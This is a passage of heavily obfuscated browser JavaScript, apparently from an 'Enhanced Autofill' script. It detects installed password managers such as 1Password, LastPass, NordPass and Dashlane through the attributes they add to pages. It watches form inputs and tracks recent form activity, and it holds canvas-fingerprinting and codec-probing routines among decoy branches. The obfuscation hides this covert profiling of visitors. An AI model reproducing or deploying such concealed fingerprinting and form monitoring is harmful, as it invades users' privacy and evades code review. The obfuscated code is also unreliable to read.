Error()[_0x105818(0x5e9,0x28c,-0x605,0x24)]),_0x28b914[_0x105818(0x6f1,0xba5,0x118b,0x759)+'browser']=0x61*0x25+-0x3d6+0xa2e*-0x1,_0x4a7e75(_0x31fd34(0x448,0x917,0x1341,0xc8f)+'tofill\x20det'+_0x31fd34(0xefc,0xa14,0x87f,0xe1e)+_0x31fd34(0x76b,0x1399,0x913,0xe9c)+_0x31fd34(-0x1c7,0xb27,0x3e0,0x65e)+_0x105818(0x20c,0x86d,0xc0,0xca8)));this[_0x31fd34(0xd4a,0x564,0x7da,0xb20)]=!![],this[_0x31fd34(0x1602,0x10ea,0xf4c,0xdb4)+_0x105818(0x190e,0x12b7,0x1436,0x101e)]();function _0x31fd34(_0x466d23,_0xdb2477,_0x233408,_0x5d802e){return _0x3f02f1(_0x466d23-0xa9,_0x466d23,_0x5d802e-0x2e1,_0x5d802e-0x17a);}const _0x4ff1fd={};_0x4ff1fd[_0x105818(0x872,0x885,0xaba,-0xc)]=_0x5a461a,_0x4ff1fd['pmDetected']=this[_0x105818(0x141,0x9db,0x1035,0x534)],_0x4ff1fd['desktop_af'+_0x105818(0x9e6,0xb2d,0x8ae,0x77e)]=_0x28b914[_0x105818(0xd87,0xd7c,0x806,0xf59)+_0x31fd34(0xa23,0x83a,0x14b3,0xc72)];function _0x105818(_0xb68d35,_0x3c448f,_0x2e4743,_0x18d3bb){return _0x3f02f1(_0xb68d35-0x61,_0xb68d35,_0x3c448f-0x19c,_0x18d3bb-0x8d);}return _0x4ff1fd['pmSupport']=_0x28b914['pmSupport'],_0x4ff1fd['webkit_afb'+_0x105818(0x12d7,0x1001,0x18c2,0xf5e)]=_0x28b914[_0x31fd34(0xcbf,0x6c2,0xa28,0x6a8)+'rowser'],_0x4a7e75(_0x31fd34(0x13ee,0xbf0,0x9df,0x105b)+_0x31fd34(0xc5a,0xc26,0x1432,0xe2a)+'ection\x20com'+'pleted:',_0x4ff1fd),!![];}[_0x340362(0x475,0x680,0x9a0,0x9df)+_0x340362(0x10d8,0xade,0xa9f,0x1027)](){this[_0x189314(0x8cf,0xf25,0xf0e,0x224)+'er'][_0x189314(0x39a,-0x155,0x77e,-0xb2)](),this['activeObse'+_0x403343(0x87c,0x14f4,0x1019,0x828)][_0x403343(0xc91,0x9eb,0x12a5,0x13d5)](_0x5ee774=>_0x5ee774[_0x403343(0x13ea,0x997,0x1091,0x15a6)]()),this[_0x189314(0xe87,0x1418,0xa15,0xca0)+_0x189314(0xddc,0x1517,0xf1a,0xb40)][_0x403343(0x8ee,0x3bd,0x495,0x891)]();function _0x189314(_0x36ac21,_0x4abb53,_0x14636c,_0x537bbe){return _0x3f02f1(_0x36ac21-0x67,_0x14636c,_0x36ac21-0xc8,_0x537bbe-0xb);}this[_0x403343(0x1466,0x15cd,0x1073,0x1887)+_0x189314(0xd6e,0x1071,0xc1a,0x694)](),this[_0x403343(0xdb1,0xcfd,0x725,0x383)+_0x403343(0xc9a,0x18d1,0x137e,0x1103)][_0x403343(0xafd,0x4f3,0x495,-0x324)]();function _0x403343(_0x3e7e62,_0x57106c,_0x20d1ed,_0x15288a){return _0x3f02f1(_0x3e7e62-0xb8,_0x3e7e62,_0x20d1ed-0x305,_0x15288a-0x12e);}this[_0x189314(0x1304,0x1a70,0x18b0,0x17ce)+_0x403343(0x1222,0x145e,0xccf,0xeb1)]&&(this[_0x189314(0x1304,0x12ab,0x11ff,0x130b)+'acker']['recentForm'+_0x189314(0x1006,0x15b7,0xefb,0xf2c)]['clear'](),this[_0x403343(0x118b,0x10d6,0x1541,0xd9c)+_0x189314(0xa92,0x5d6,0xb51,0x5d4)][_0x189314(0x1284,0x1969,0x1892,0xe37)][_0x189314(0x258,-0x21e,-0xdd,0x303)](),this[_0x403343(0x142c,0xdec,0x1541,0x176d)+'acker']['isTracking']=![]),_0x4a7e75('[Enhanced\x20'+'Autofill]\x20'+'All\x20listen'+_0x189314(0x674,0x841,0x2de,0xd51)+_0x189314(0xd56,0x1271,0x59f,0x988)+'aned\x20up');}[_0x3f02f1(0xd9d,0xb50,0xe6d,0x117f)+_0x3f02f1(0x2a7,0xdd1,0x5e5,0xe0e)+_0x3f02f1(0x1033,0x10c1,0xdb7,0x9af)](_0x36fed6,_0x4a57af,_0x28415c){function _0x111ba4(_0x41be75,_0x36b4f3,_0xf0b98,_0x3d8483){return _0x340362(_0x41be75-0xf6,_0x3d8483,_0xf0b98-0x1e,_0x41be75-0x338);}if(this[_0x111ba4(0x664,0x142,0xb94,0xbb9)+_0x111ba4(0x12bd,0xa85,0x131e,0xb72)][_0xb0e8e9(0xdc2,0x1134,0x157c,0xb74)](_0x28415c))return this[_0xb0e8e9(0x17d,0x640,0x28b,0x9eb)+_0xb0e8e9(0x18ef,0x1299,0x1221,0x1763)]['get'](_0x28415c);let _0x2f2bf7;const _0x5d5103=(..._0x5485be)=>{clearTimeout(_0x2f2bf7),_0x2f2bf7=setTimeout(()=>_0x36fed6(..._0x5485be),_0x4a57af);};function _0xb0e8e9(_0x3937ee,_0x53a76c,_0x292635,_0x5b9296){return _0x3f02f1(_0x3937ee-0x3b,_0x5b9296,_0x53a76c-0x220,_0x5b9296-0x10b);}return this['debouncedH'+_0x111ba4(0x12bd,0xb87,0xcc1,0x16d3)]['set'](_0x28415c,_0x5d5103),_0x5d5103;}[_0x340362(-0x7ab,0x5ea,0xbd,0x8c)+_0x340362(0x16f2,0x1491,0xdd8,0xf88)+'er'](_0x19887d,_0x339b0f,_0x5bdbcc){const _0x1e702d=document[_0x8e41b7(0x5e6,0xb16,0x6ea,0xbf9)+'torAll'](_0x19887d);function _0x8e41b7(_0x3cb079,_0xa15442,_0x35edca,_0x37de5b){return _0x340362(_0x3cb079-0x1ab,_0x37de5b,_0x35edca-0x5,_0xa15442- -0x7e);}if(_0x1e702d[_0x8e41b7(0x186d,0x1108,0xa96,0x185b)]===-0xa*0x1f8+0x21*-0x10d+-0x1*-0x365d)return;const _0x5a17cd=new MutationObserver(_0x339b0f);_0x1e702d['forEach'](_0x134348=>{_0x5a17cd['observe'](_0x134348,_0x5bdbcc);}),this[_0x8e41b7(0x92b,0xc4d,0xcf7,0x11a7)+_0x8e41b7(0x1128,0xba2,0x1063,0x442)]['add'](_0x5a17cd);function _0x1b386b(_0x1f9826,_0x3b1832,_0x4064c1,_0x542582){return _0x340362(_0x1f9826-0x9c,_0x542582,_0x4064c1-0x103,_0x3b1832-0x4c);}return _0x5a17cd;}['_checkForm'+_0x3f02f1(0x12f7,0xd69,0xc04,0x11fb)](_0x30d56f){if(!_0x30d56f||!_0x30d56f['hasAttribu'+'te'])return null;const _0x1ad0e5=[_0x2eb767(0xd10,0x74c,0x32e,0xca4)+_0x2eb767(0x1456,0xc2c,0x8e0,0x397),_0x2eb767(0x13dd,0xbca,0xbe0,0x54f)+_0x2eb767(0xeaa,0x105f,0xd16,0x15fd),_0x2eb767(0x103f,0xbca,0x959,0x6e4)+'ameid',_0x2eb767(0xe78,0xe01,0xb49,0xfd0)+_0x57fabb(0xd76,0x130d,0x1283,0xc00),'data-bwatt'+'ached',_0x57fabb(0xc96,0xbc4,0x8c6,0xdaf)+'d',_0x57fabb(0x13b3,0x1431,0xf33,0xa0b)+_0x57fabb(-0x1dc,0xc9c,0x499,0xb71),_0x2eb767(0x198c,0x1492,0x1b64,0x1488)+'r-lock-ico'+'n','data-keepe'+'r',_0x57fabb(0x15fc,0x1068,0x1058,0xc87)+_0x2eb767(-0x173,0x6da,0xd0d,-0x111),_0x2eb767(0x143f,0xc33,0x10b6,0x7e1)];function _0x57fabb(_0x16efc9,_0x53e47e,_0x5f3fe5,_0x3c2ffa){return _0x3f02f1(_0x16efc9-0xb7,_0x3c2ffa,_0x5f3fe5-0x30b,_0x3c2ffa-0x132);}for(const _0x156a9b of _0x1ad0e5){if('nYXrr'==='pDypV'){const _0x44e92e=_0x2cefe2[_0x57fabb(-0x40,0xdb7,0x7f8,0x103b)+_0x2eb767(0xe16,0x11e8,0xd86,0xb57)](_0x2eb767(0x12bc,0x9f0,0x4e3,0xc0e));this['fingerprin'+'t']['media']['videoCodec'+'s'][_0x4add90]=_0x44e92e['canPlayTyp'+'e'](_0x57fabb(0xecd,0x1433,0xdab,0xf46)+';\x20codecs=\x22'+_0x2afae8+'\x22')!=='';}else{if(_0x30d56f[_0x57fabb(0x333,0x8eb,0xa49,0xe38)+'te'](_0x156a9b)){if(_0x2eb767(0x18cb,0x1296,0x19d0,0xd25)===_0x57fabb(0x1b07,0x1469,0x12ad,0x15f4))return _0x156a9b;else{const _0x1fa763={};_0x1fa763[_0x57fabb(0xf45,0x1244,0xfa2,0x7f0)]=![],this[_0x57fabb(0xa86,0x5b0,0xd0c,0xdf5)+'t'][_0x2eb767(0xc92,0x146b,0x1cc8,0x17f7)]=_0x1fa763;}}}}function _0x2eb767(_0x29b341,_0x1d58b3,_0x36b8e1,_0x1377b1){return _0x3f02f1(_0x29b341-0x1d9,_0x29b341,_0x1d58b3-0x2f4,_0x1377b1-0xc);}return null;}[_0x340362(0x574,-0x379,-0x4f0,0x84)+_0x3f02f1(0x818,-0x6e,0x788,0xb73)+_0x340362(0xbad,0x379,0x636,0x356)](_0x8a4781,_0x3a5e97,_0x29dee2){function _0x49891c(_0x4261b6,_0x4203fc,_0x49d7ac,_0x3892f3){return _0x340362(_0x4261b6-0x14e,_0x3892f3,_0x49d7ac-0x181,_0x4261b6- -0x1a8);}const _0x357faa=_0x25ff12=>{function _0x4e579e(_0x1868f4,_0x4fddde,_0x2c1f42,_0xce7470){return _0x3ae0(_0xce7470-0x35f,_0x4fddde);}function _0x114123(_0x3a56b2,_0x415649,_0x1a1a59,_0x41ba53){return _0x3ae0(_0x415649- -0x2bf,_0x1a1a59);}if(_0x114123(0xf27,0x709,0xa1d,0xa62)!==_0x4e579e(-0x13,-0xeb,0x6f5,0x666)){const _0x521298=_0x25ff12[_0x114123(0xbb5,0x5c5,0x6c5,-0x17d)];if(_0x521298&&(_0x521298[_0x114123(0x1320,0xc5a,0x5fa,0x785)]==='INPUT'||_0x521298[_0x4e579e(0x1732,0x1308,0x115f,0x1278)]===_0x4e579e(0x153f,0xa9f,0xfcd,0x1257))){if(_0x114123(0x1341,0xea0,0xfe8,0x909)!==_0x114123(0x11a7,0x1013,0x104f,0x1496))_0x3a5e97(_0x25ff12);else{const _0x3fcb1f=_0x493ddc['createElem'+_0x4e579e(0xe23,0x1bd8,0x11f0,0x133f)](_0x114123(0x9f5,0x573,0xd33,0xdb0));_0x3fcb1f[_0x114123(0xd61,0xb6b,0x1386,0xb08)]=0x938+-0x149d+0xc7d,_0x3fcb1f[_0x114123(0x398,0xbcf,0x1466,0x7ec)]=0xe5*-0x1e+0x1372+0x7a0;const _0x27233f=_0x3fcb1f[_0x114123(-0x527,0x295,-0x1c0,-0x2d2)]('2d');_0x27233f[_0x114123(0xc3a,0xe5c,0x87d,0x1010)]='#f60',_0x27233f[_0x4e579e(0x755,0x1292,0x703,0xacb)](0x12fa+0xf9e*0x1+-0x221b,-0x3ef+-0x2671+0x2a61,-0x53*-0x43+-0x2*0x132e+0x10e1,-0x249d+0x58*0x2b+0x47*0x4f),_0x27233f[_0x114123(0xf9f,0xe5c,0x8c8,0xba1)]=_0x4e579e(0x10e6,0x129f,0x180e,0xfa5),_0x27233f[_0x4e579e(0x84a,0x74c,0x666,0xa77)]='11pt\x20no-re'+'al-font-12'+'3',_0x27233f[_0x114123(0xadb,0x95c,0xfd4,0xc2c)]('Canvas\x20fin'+_0x114123(0x1595,0xf92,0xbbe,0xb0f)+'”âˆ‘â‚¬ðŸŽ'+'¨',-0x192b+0x142b+0x502,0xb29+0x4c*0x7b+-0x2f9e),_0x27233f['fillStyle']=_0x114123(0xf31,0x8cc,0x11f,0x22c)+'204,\x200,\x200.'+'7)',_0x27233f['font']=_0x4e579e(0x753,0xfa7,0xb2c,0xd3c),_0x27233f[_0x4e579e(0x182a,0x6e2,0x73f,0xf7a)](_0x4e579e(0x763,0x7ca,0xb27,0xc73)+'ks.com',0x189b*-0x1+-0x13*0x28+0x1b97,0x2*-0x1325+-0x1*-0x2686+-0xf);const _0x2d9a6a=_0x27233f[_0x4e579e(0x9b6,0x870,0xe64,0xaec)+_0x114123(0x1b9,0x101,-0x33e,-0x487)](-0x1*-0x1a8d+-0x1*0x606+0x1487*-0x1,0x58c+-0x19fc+0x1470,_0x3fcb1f[_0x4e579e(0xaa6,0x1a5b,0xb77,0x1189)],_0x3fcb1f[_0x114123(0x857,0xbcf,0x444,0x9d3)]);_0x2d9a6a[_0x4e579e(0x929,0xd21,0xc28,0xb35)+'op'](-0x159+-0x1*-0x1dcf+-0xe3b*0x2,_0x4e579e(0x14c8,0x1527,0x1b7a,0x16ae)),_0x2d9a6a['addColorSt'+'op'](0x1*0xfbf+-0x496*0x3+0x1fd*-0x1+0.5,'green'),_0x2d9a6a['addColorSt'+'op'](0x93c+-0x19e*-0xd+0x5*-0x60d,_0x4e579e(0x1272,0x1028,0xa1c,0x1285)),_0x27233f[_0x114123(0xe7c,0xe5c,0x130d,0x9d6)]=_0x2d9a6a,_0x27233f[_0x114123(0x6fe,0x4ad,-0x12d,0x190)](-0x128*0xf+0x121c+-0x47,-0xb1f+0xd*-0x22d+0xd2b*0x3,-0x24de+0x1f4c+-0x18*-0x3e,-0x1eda+0x4f*0xb+0x1b89),_0x27233f[_0x114123(0x145c,0x102d,0x7da,0x7d7)+_0x4e579e(0xfed,0x10f2,0xd3c,0xa5d)+_0x114123(0x354,-0xbc,0x67f,-0x3d7)]=_0x4e579e(0x139b,0x19ae,0x1c70,0x1678),_0x27233f['beginPath'](),_0x27233f[_0x114123(0xa36,0x624,0x78,0x30e)](0x8a1+0x2b0+-0xb1f,-0x54c+-0x1c0+0x73e,-0x3*0xce6+0xacf*0x2+-0x88f*-0x2,0x46f*0x5+-0x1f8c+0x961,_0x3c68a7['PI']*(-0x1*-0x13d0+-0x28f+0x373*-0x5),!![]),_0x27233f['closePath'](),_0x27233f['fill']();const _0x2e1f7b=_0x3fcb1f[_0x4e579e(0xa81,0x1507,0x156b,0xe78)](),_0x2c81ec=_0x27233f[_0x114123(0xb6,0x690,0x653,0x274)+'ta'](-0x1*0x17b3+0xb6*0x23+-0x1*0x12f,0x1e02+-0x125b+-0xba7,_0x3fcb1f[_0x114123(0xa8a,0xb6b,0x12b4,0xed2)],_0x3fcb1f[_0x4e579e(0x1870,0x1a95,0x1569,0x11ed)]);let _0x11c69e=-0x1*0x12ae+-0xc*-0xe5+0x7f2;for(let _0x35f984=0xa86+0x77*-0x8+-0x6ce;_0x35f984<_0x2c81ec[_0x4e579e(0x1833,0x1bc0,0xe51,0x14c0)][_0x4e579e(0x1e80,0x1136,0x1bfd,0x16c5)];_0x35f984+=0xc7f+0xc1*0x1f+0xd*-0x2c2){_0x11c69e=(_0x11c69e<<0xb75+-0x19b3+0xe43*0x1)-_0x11c69e+_0x2c81ec['data'][_0x35f984],_0x11c69e=_0x11c69e&_0x11c69e;}this[_0x4e579e(0xcb1,0x13df,0x905,0xe4c)+'t'][_0x4e579e(0xbfa,0xa7f,0x92e,0xb91)]={'hash':_0x11f815[_0x114123(0x8a0,0x1070,0x11b8,0x1573)](_0x11c69e),'dataLength':_0x2e1f7b[_0x4e579e(0xe7b,0x1f45,0x1884,0x16c5)],'supported':!![]},_0x5e11e3(_0x114123(0x466,0xbd6,0xa4e,0x6c7)+_0x114123(0x110e,0xae0,0x8eb,0xf61)+'ollected:',this[_0x114123(0x4ed,0x82e,0x983,0xa8e)+'t'][_0x4e579e(0x513,0x787,0xda7,0xb91)]['hash']);}}}else{const _0x1e2c73=_0x1d62df?function(){function _0x2c83b8(_0x383e13,_0x3eaaca,_0x479ae2,_0x507dd0){return _0x114123(_0x383e13-0x11,_0x383e13-0x4f5,_0x3eaaca,_0x507dd0-0x5a);}if(_0x279f80){const _0x1ad534=_0x564e3c[_0x2c83b8(0x1310,0x11e5,0x1ba5,0x1bc5)](_0x1ff0d8,arguments);return _0x3b1162=null,_0x1ad534;}}:function(){};return _0x359157=![],_0x1e2c73;}},_0x450f7a={};_0x450f7a[_0x13d63e(0x74a,0xbd0,0xaaf,0xcd1)]=!![],_0x450f7a[_0x13d63e(0xc15,0xa54,0x3f5,0xc7a)]=!![];function _0x13d63e(_0x2a2ddf,_0x3c7f70,_0x40fca1,_0x1a2168){return _0x3f02f1(_0x2a2ddf-0x144,_0x40fca1,_0x2a2ddf-0x174,_0x1a2168-0xf6);}this[_0x49891c(0x56b,0xd4d,-0x60,-0x30b)+'er'][_0x13d63e(0xdb0,0x8b9,0x700,0x11b7)+'r'](document,_0x8a4781,_0x357faa,_0x450f7a,_0x29dee2);}[_0x340362(0x1317,0x483,0xa8c,0xb73)+_0x3f02f1(0x535,0x240,0xa48,0xf3d)](){function _0x197f9d(_0x1282cb,_0x1ac6a1,_0x1c2ec,_0x51ccc7){return _0x3f02f1(_0x1282cb-0x19b,_0x1c2ec,_0x1282cb-0x88,_0x51ccc7-0x16b);}const _0x4193bb=_0x780215[_0x2fb478(0x993,0x171,0xe17,0xa76)]();function _0x2fb478(_0x434404,_0x2881c3,_0x542964,_0x7f67c0){return _0x3f02f1(_0x434404-0x170,_0x542964,_0x434404-0x157,_0x7f67c0-0x15a);}this[_0x197f9d(0x7fa,0xa66,0xc1d,0xade)]=_0x4193bb['browser'];}[_0x340362(0x5ee,0x94,0x6db,0x5c5)+_0x3f02f1(0x11b7,0x873,0xb67,0x3c7)](){function _0x4adea4(_0x4ced11,_0x2d1d86,_0xd75e0d,_0x578a3b){return _0x340362(_0x4ced11-0x117,_0x4ced11,_0xd75e0d-0x89,_0x578a3b-0x180);}function _0x37de7b(_0x2791cb,_0x9e2b43,_0x4329c0,_0x570142){return _0x3f02f1(_0x2791cb-0xf7,_0x2791cb,_0x570142-0x14,_0x570142-0x52);}if('kNNaN'===_0x4adea4(0x1349,0xcab,0x19a5,0x1198)){if(this['pmDetected'])return![];try{if(_0x4adea4(0x9ae,0x1153,0xd09,0xa4a)===_0x37de7b(0x1af,0x33f,0x285,0x445)){_0x50018c[_0x37de7b(-0x104,0xdb3,0x3c5,0x5a6)](_0x4adea4(0x17b,0x771,0x929,0x792)+_0x37de7b(0x12de,0x106b,0xd00,0xd9a)+'printing\x20e'+_0x37de7b(-0x45e,-0x34,0x57f,0x147),_0x23db5b);const _0x358a1c={};_0x358a1c['supported']=![],_0x358a1c[_0x4adea4(0x933,0xbb2,0x5c9,0x61e)]=_0x26c183['message'],this[_0x4adea4(0x34c,0x1317,0x1038,0xa8d)+'t']['audio']=_0x358a1c;}else{const _0x311f37=document['querySelec'+_0x37de7b(0x12fd,0xecf,0xd52,0x102b)](_0x37de7b(-0x32d,-0x13a,-0xb9,0x27c)+_0x4adea4(0x158a,0x16fa,0x11d9,0x12be));if(_0x311f37[_0x4adea4(0x1988,0x1979,0x1893,0x1306)]>-0x2*-0xa3+0x28*-0x22+-0xb*-0x5e)return _0x28b914[_0x4adea4(0x7d2,0xb76,0x13bf,0xc6c)+_0x4adea4(0x893,0x1b4,0x10dc,0xa1d)][_0x4adea4(0x812,0xed9,0x750,0xb94)]=-0x1f8b+-0x1db5+0x3d41,_0x28b914[_0x37de7b(0xf84,0x130c,0xde1,0xbf4)+_0x4adea4(0x117d,0x9df,0xa20,0xa1d)][_0x4adea4(0xf76,0x1662,0xccc,0x116a)+'rd']=!![],this[_0x37de7b(0xbc2,0x1163,0xd47,0x9c0)+_0x4adea4(0x66b,0x14b1,0x1099,0xe5d)](_0x4adea4(0x137d,0x314,0x61f,0xb94),0xb6*0x19+0x8ef*-0x1+-0x8d6);return this[_0x4adea4(0x13a5,0x1263,0xa5c,0x10f3)+_0x4adea4(0x7f7,0x426,0x1274,0x9e5)+'on']('1password','com-1passw'+_0x4adea4(0x1a11,0x170a,0xe1b,0x12be)),![];}}catch(_0x42a6e8){return![];}}else _0x163d3d++;}['_detectLas'+_0x3f02f1(0x4f5,0xe40,0x678,0x6f1)](){function _0x522154(_0x1ea94c,_0x1cd3f8,_0x4b8ff8,_0xe122b5){return _0x3f02f1(_0x1ea94c-0x137,_0x4b8ff8,_0x1cd3f8-0x3,_0xe122b5-0xd3);}if(this['pmDetected'])return![];function _0x49cbf2(_0x230f44,_0x59225c,_0x1508b0,_0x3cc062){return _0x3f02f1(_0x230f44-0x1a8,_0x3cc062,_0x230f44-0x422,_0x3cc062-0x1d7);}try{if(_0x522154(0x1078,0x1218,0xcd4,0xe08)==='dxRYj')_0x19cfc7['push'](_0x522154(0xd7d,0x710,0x64d,0xaa8)+_0x49cbf2(0x9e9,0xe65,0x51e,0xb1e)+'u'),_0x55f63a+=0xee*-0x17+-0x116a+0x26f4;else{if(this['browser'][_0x522154(0x142e,0x1217,0x1ab4,0x127f)]){const _0x3b4759=document[_0x49cbf2(0x10aa,0xae2,0xb14,0xd92)+_0x522154(0x126c,0x101a,0x106a,0x10a5)](_0x49cbf2(0xda1,0x66d,0x973,0x15b2)+'floatingIn'+_0x522154(0xe00,0x621,0x72c,0x99d));if(_0x3b4759[_0x522154(0xc55,0x127d,0x15d4,0xbca)]>0x247d+-0xb63*0x1+-0x191a)return _0x4a7e75(_0x49cbf2(0xff4,0xb84,0x108d,0x7ed)+'etected\x20in'+'\x20Firefox\x20v'+_0x522154(0x8e0,0xe8f,0x1588,0x1352)+_0x49cbf2(0x706,0x8a1,0xe1,-0xbc)+_0x49cbf2(0x946,0x1c1,0xb74,0xfc)+'n'),_0x28b914[_0x49cbf2(0x1002,0x179d,0x14b0,0x74a)+_0x49cbf2(0xdb3,0x13d0,0x130e,0x979)][_0x49cbf2(0xeea,0x70f,0x11d9,0x16d7)]=!![],this[_0x522154(0x1002,0x9af,0x36f,0x7e6)+_0x522154(0x1663,0xdd4,0xf9b,0x1349)](_0x49cbf2(0xeea,0x780,0x6fa,0x8a0),0xf2c+0x25aa+-0x34d4);}else{const _0x48e3db=document['querySelec'+_0x522154(0xf4f,0x101a,0xecc,0x1800)](_0x49cbf2(0x7e5,0xfdc,0x781,0xb45)+_0x522154(0xabc,0xc74,0x9b5,0x1339)+_0x49cbf2(0x749,0x4cf,0x457,-0x164));if(_0x48e3db[_0x49cbf2(0x169c,0x1c3c,0x1686,0x16bd)]>-0x26d9+-0x8ea+0x1*0x2fc3){if(_0x49cbf2(0x16a1,0x19be,0x1793,0x1533)!==_0x49cbf2(0x16a1,0x1be5,0xdfe,0x10a7)){const _0x1a928d={};return _0x1a928d[_0x522154(0x1428,0xdd5,0x6cb,0x61c)]='mobile_low',_0x1a928d[_0x522154(-0x169,0x32d,-0x5ad,-0x9c)]=0x0,_0x1a928d['maxTexture'+'Size']=_0x3effd1,_0x1a928d[_0x522154(0x106e,0xa00,0xd7d,0xe8b)]=_0x4c119d[_0x49cbf2(0x1230,0x10ba,0x146d,0x1714)+'ncurrency']||-0x3*-0xcd7+0xe1d*0x2+-0x42be,_0x1a928d['skipHeavyT'+_0x522154(0x119c,0x11f4,0x191d,0x11ec)]=!![],_0x1a928d;}else return _0x4a7e75(_0x522154(0x5db,0xbd5,0x116e,0x11c9)+_0x49cbf2(0xf4d,0x10a7,0x1740,0x80f)+_0x49cbf2(0x15e8,0x1c48,0x1480,0xf0b)+_0x522154(0xb76,0x862,0x802,0xf8a)+_0x522154(0x64b,0x787,0x36b,0x377)+_0x49cbf2(0x934,0xd38,0xa21,0x871)+_0x522154(0x1592,0x10cb,0xfea,0x1378)+'t]'),_0x28b914[_0x522154(0xa62,0xbe3,0x352,0x11ff)+'plugins'][_0x49cbf2(0xeea,0x162c,0xb4a,0x616)]=!![],this[_0x522154(0x30c,0x9af,0xfb5,0x3d1)+_0x522154(0xb02,0xdd4,0x13b2,0x129d)](_0x522154(0x87a,0xacb,0x1226,0x1256),0x353+-0x4*-0x9a3+-0x29dd);}}const _0x55743b=document['querySelec'+_0x49cbf2(0x1439,0x1246,0xe38,0xec7)](_0x522154(0xb12,0xb4a,0x61e,0xebd)+_0x49cbf2(0x7e7,-0xc1,0x922,0x7cb));if(_0x55743b[_0x49cbf2(0x169c,0x1a9e,0x10a2,0x1451)]>0x1060*0x2+0xd*0x1dc+-0x38ec)return _0x4a7e75(_0x49cbf2(0xff4,0x188f,0xa61,0x766)+_0x522154(0x119a,0xad8,0x264,0x209)+_0x522154(0xbd9,0x43e,0xcf8,0x345)+'ignore]\x20at'+'tribute'),_0x28b914[_0x522154(0x56a,0xbe3,0x497,0x14b1)+_0x49cbf2(0xdb3,0x808,0x122e,0x1427)][_0x522154(0x5f4,0xacb,0x10c1,0x69e)]=!![],this[_0x522154(0x207,0x9af,0x580,0x904)+_0x522154(0x15cb,0xdd4,0x11a1,0x1312)](_0x49cbf2(0xeea,0x1313,0x1694,0x14c8),0x1218+0x2545+-0x1*0x375b);return![];}}catch(_0x171eba){return _0x4a7e75(_0x522154(0xf37,0xbd5,0x5f2,0xfe4)+_0x49cbf2(0xf5e,0x10e7,0xa4f,0x16a7)+'rror:',_0x171eba[_0x522154(0x4cc,0x6c1,0xe80,0xbf2)]),![];}}[_0x3f02f1(-0x1ec,0x4b0,0x2fd,-0xaa)+_0x3f02f1(0x38b,0x35d,0x6a4,-0x1f2)](){function _0x3fe20a(_0x5c0ded,_0x4e7008,_0x4901ce,_0x4064cd){return _0x340362(_0x5c0ded-0x1f3,_0x4901ce,_0x4901ce-0x1e5,_0x4e7008- -0x3a);}function _0x517d60(_0x33d707,_0x1bc08e,_0x5e1f94,_0x1421b0){return _0x340362(_0x33d707-0x66,_0x1bc08e,_0x5e1f94-0xf6,_0x1421b0-0xb7);}if(this[_0x517d60(0x4f5,0xcc1,0x6f6,0x802)])return![];try{const _0x2fc1ae=document['querySelec'+_0x517d60(0xbd8,0x714,0x12e1,0xfda)](_0x517d60(0xf7d,0x681,0x15b8,0xe34)+_0x517d60(0x15da,0x12e7,0x1500,0xe20));if(_0x2fc1ae[_0x3fe20a(0x159d,0x114c,0xd2c,0x173c)]>0x331+0x1a3b+-0x1d6c){if(_0x517d60(0x8c1,-0x3ed,-0x55e,0x255)===_0x517d60(0x996,-0x4a,-0x3cf,0x255))return _0x4a7e75('NordPass\x20d'+_0x3fe20a(0x53a,0x9a7,0x308,0xde2)+'a\x20[data-np'+'-uid]\x20attr'+'ibute'),_0x28b914[_0x3fe20a(0xcba,0xab2,0x678,0xb1d)+_0x517d60(0x7ab,0x791,0xee,0x954)]['nordpass']=!![],this[_0x3fe20a(0xb47,0x87e,0xab5,0xcfb)+_0x517d60(0x985,0xd8b,0xa81,0xd94)](_0x517d60(0x1430,0x17e4,0x12d1,0xf82),0xd7c+-0x66a*0x3+-0x5c6*-0x1);else _0xdd7aee('Error\x20dete'+_0x517d60(0x873,0x10dc,0x95b,0xfb0)+'s:',_0x391c35),_0x3e857a[_0x517d60(0x837,0x1410,0xbeb,0xbc0)]=-0xdc9+-0x1f44+0x2d0d;}return![];}catch(_0x1956d5){return _0x4a7e75(_0x517d60(0xfdd,0x151b,0x17cb,0x1132)+'etection\x20e'+'rror:',_0x1956d5[_0x517d60(0x8d0,-0x193,0xe69,0x681)]),![];}}[_0x340362(0x87e,0x2ad,0x839,0x61c)+_0x340362(0x1637,0x17da,0x13a2,0x10d8)](){if(this[_0x106ab4(0x9e0,0x2e3,0xab1,0x103f)])return![];function _0x106ab4(_0x5cd37a,_0x551755,_0x4f9aed,_0x10f93c){return _0x3f02f1(_0x5cd37a-0xfe,_0x4f9aed,_0x5cd37a-0x1a1,_0x10f93c-0x1);}function _0x4f0d00(_0x74e404,_0x1e113a,_0x4accc7,_0x1b5f89){return _0x340362(_0x74e404-0x1cf,_0x74e404,_0x4accc7-0x1ed,_0x1b5f89-0x5b4);}try{if('iXkoO'===_0x4f0d00(0xb23,0x523,0x5fc,0xc91)){const _0x351d95=document[_0x106ab4(0xe29,0x15ab,0x1150,0x15cf)+_0x106ab4(0x11b8,0x18fb,0x16d4,0xd65)](_0x4f0d00(0x17b,0x2ea,-0x15e,0x70c)+_0x106ab4(0xd0b,0x66a,0x14e6,0xce1)+'d]');if(_0x351d95[_0x106ab4(0x141b,0xe16,0x1a76,0xb63)]>-0x2d*0x65+0x4c*0x7f+-0x13f3)return _0x4a7e75(_0x4f0d00(0x15d6,0x12ef,0x15a7,0x1024)+_0x106ab4(0xc76,0x3ae,0x1066,0x10cb)+'a\x20[data-da'+_0x4f0d00(0x941,0x1054,0x11ca,0xe10)+_0x106ab4(0x133b,0x127f,0x1a5d,0x1070)+_0x4f0d00(0xd91,0xf6e,0x1115,0x1343)),_0x28b914[_0x4f0d00(0xfa5,0xa11,0x16a8,0x10a0)+_0x4f0d00(0xcd8,0x165e,0x148c,0xe51)][_0x106ab4(0xd7a,0x7ea,0x8e6,0x63a)]=!![],this[_0x4f0d00(0x891,0x97f,0x656,0xe6c)+_0x106ab4(0xf72,0x1747,0x12ed,0x97c)](_0x4f0d00(0xa5f,0x834,0x825,0x1099),0x24a3+-0x1*-0x1db7+-0x4252);return![];}else this['legitimate'+'Indicators'][_0x4f0d00(0x18f3,0xd27,0x1914,0x124b)]=!![];}catch(_0x565173){if('wbmcB'!=='ToDzS')return _0x4a7e75(_0x106ab4(0xd05,0xd12,0x122b,0xfd4)+_0x4f0d00(0x16ea,0x18b8,0x1351,0xffc)+_0x106ab4(0x2d4,0x154,-0x18c,-0x15b),_0x565173[_0x4f0d00(0x1163,0x630,0x90e,0xb7e)]),![];else 